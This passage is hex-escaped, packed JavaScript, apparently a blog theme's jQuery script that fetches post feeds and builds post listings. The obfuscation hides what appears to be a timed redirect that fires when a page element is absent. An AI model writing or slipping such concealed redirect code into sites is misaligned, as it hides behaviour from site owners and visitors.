b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x79\x3d\x24\x28\x50\x29\x2c\x33\x45\x3d\x31\x79\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x2c\x34\x65\x3d\x33\x45\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x34\x65\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x34\x61\x3d\x50\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x33\x45\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x2b\x34\x61\x2b\x61\x5b\x34\x52\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x33\x5a\x3d\x61\x5b\x34\x51\x5d\x3b\x78\x20\x34\x62\x3d\x61\x5b\x34\x50\x5d\x3b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x3b\x78\x20\x31\x4b\x3d\x24\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x4b\x28\x31\x4b\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x35\x67\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2b\x33\x5a\x2b\x61\x5b\x35\x42\x5d\x2b\x34\x62\x2b\x61\x5b\x35\x41\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x44\x5d\x2b\x35\x7a\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x32\x64\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x32\x59\x3d\x61\x5b\x35\x78\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x32\x64\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x34\x76\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x34\x71\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x31\x4f\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x70\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x71\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x56\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x70\x3d\x32\x46\x5b\x32\x47\x28\x33\x71\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x32\x56\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x70\x3b\x78\x20\x31\x45\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x6c\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x45\x29\x3b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x6e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x33\x6e\x2b\x61\x5b\x35\x79\x5d\x7d\x52\x7b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x76\x3d\x33\x6c\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x3b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x76\x2b\x61\x5b\x34\x6e\x5d\x7d\x52\x7b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x4a\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x71\x2b\x61\x5b\x35\x44\x5d\x2b\x33\x67\x2b\x61\x5b\x35\x49\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x69\x5d\x2b\x34\x76\x2b\x61\x5b\x35\x48\x5d\x2b\x32\x64\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x35\x47\x5d\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x32\x59\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x4b\x28\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4c\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x61\x5b\x35\x77\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x7d\x3b\x4b\x28\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4c\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x61\x5b\x35\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x7d\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x35\x6b\x28\x4e\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x35\x69\x5d\x29\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3d\x61\x5b\x33\x53\x5d\x7d\x7d\x2c\x35\x6a\x29\x7d\x29\x3b\x33\x64\x5b\x61\x5b\x35\x6f\x5d\x5d\x3d\x4e\x28\x29\x7b\x78\x20\x43\x3d\x31\x4c\x5b\x61\x5b\x35\x70\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x33\x53\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x35\x74\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x61\x5b\x35\x71\x5d\x29\x3b\x43\x5b\x61\x5b\x35\x72\x5d\x5d\x3d\x61\x5b\x34\x58\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x37\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x53\x7c\x7c\x37\x49\x7c\x37\x74\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x5a\x7c\x37\x4a\x7c\x38\x61\x7c\x38\x74\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x75\x7c\x36\x37\x7c\x36\x38\x7c\x36\x61\x7c\x38\x42\x7c\x38\x44\x7c\x35\x59\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x7c\x35\x58\x7c\x38\x49\x7c\x38\x43\x7c\x36\x32\x7c\x38\x73\x7c\x38\x6b\x7c\x38\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x36\x39\x7c\x38\x69\x7c\x38\x63\x7c\x38\x6a\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x30\x7c\x38\x6f\x7c\x38\x70\x7c\x37\x72\x7c\x38\x36\x7c\x38\x62\x7c\x37\x73\x7c\x36\x49\x7c\x37\x71\x7c\x36\x72\x7c\x38\x38\x7c\x36\x73\x7c\x37\x32\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x36\x77\x7c\x36\x71\x7c\x39\x34\x7c\x39\x32\x7c\x36\x78\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x38\x37\x7c\x36\x45\x7c\x36\x46\x7c\x36\x34\x7c\x36\x79\x7c\x36\x6f\x7c\x36\x68\x7c\x36\x62\x7c\x36\x63\x7c\x37\x30\x7c\x37\x34\x7c\x36\x64\x7c\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x35\x7c\x36\x65\x7c\x36\x67\x7c\x36\x6e\x7c\x38\x33\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x37\x31\x7c\x36\x6d\x7c\x36\x47\x7c\x36\x70\x7c\x36\x48\x7c\x37\x61\x7c\x37\x63\x7c\x38\x39\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x62\x7c\x37\x38\x7c\x37\x69\x7c\x37\x6b\x7c\x37\x6c\x7c\x38\x32\x7c\x37\x6d\x7c\x38\x31\x7c\x37\x39\x7c\x37\x6e\x7c\x35\x5a\x7c\x39\x30\x7c\x38\x34\x7c\x37\x6f\x7c\x37\x70\x7c\x39\x35\x7c\x39\x31\x7c\x39\x33\x7c\x37\x6a\x7c\x36\x5a\x7c\x36\x52\x7c\x36\x59\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x4a\x7c\x36\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x38\x4a\x7c\x38\x71\x7c\x37\x35\x7c\x37\x36\x7c\x37\x37\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x70\x7c\x61\x77\x7c\x61\x79\x7c\x38\x35\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x78\x7c\x61\x6e\x7c\x61\x38\x7c\x61\x6d\x7c\x61\x6c\x7c\x61\x6b\x7c\x61\x67\x7c\x61\x66\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x45\x7c\x61\x46\x7c\x36\x36\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x39\x39\x7c\x61\x58\x7c\x62\x33\x7c\x62\x32\x7c\x62\x31\x7c\x39\x36\x7c\x39\x37\x7c\x61\x57\x7c\x61\x48\x7c\x61\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x55\x7c\x61\x54\x7c\x61\x53\x7c\x39\x38\x7c\x61\x52\x7c\x61\x51\x7c\x61\x4f\x7c\x61\x4e\x7c\x61\x4d\x7c\x61\x4c\x7c\x61\x4b\x7c\x61\x49\x7c\x61\x6f\x7c\x39\x77\x7c\x61\x35\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x65\x7c\x39\x6c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x72\x7c\x36\x33\x7c\x39\x6d\x7c\x39\x63\x7c\x36\x30\x7c\x39\x62\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x53\x7c\x38\x4d\x7c\x38\x54\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x75\x7c\x39\x64\x7c\x39\x76\x7c\x39\x51\x7c\x39\x52\x7c\x38\x4c\x7c\x39\x55\x7c\x39\x56\x7c\x39\x50\x7c\x39\x57\x7c\x39\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x39\x46\x7c\x39\x4d\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x78\x7c\x39\x45\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x61\x47\x7c\x61\x37\x7c\x39\x58\x7c\x39\x54\x7c\x39\x53\x7c\x39\x4f\x7c\x38\x59\x7c\x38\x52\x7c\x38\x4e\x7c\x38\x55\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6b\x7c\x39\x6a\x7c\x61\x36\x7c\x61\x4a\x7c\x61\x50\x7c\x39\x4e\x7c\x61\x64\x7c\x61\x65\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x7a\x7c\x61\x71\x7c\x37\x52\x5c\x27\x2e\x36\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x38\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x36\x7c\x78\x34\x46\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x78\x32\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x65\x7c\x75\x72\x6c\x7c\x78\x34\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x39\x7c\x78\x33\x35\x7c\x78\x32\x43\x7c\x74\x79\x70\x65\x7c\x78\x35\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x41\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x63\x7c\x31\x30\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\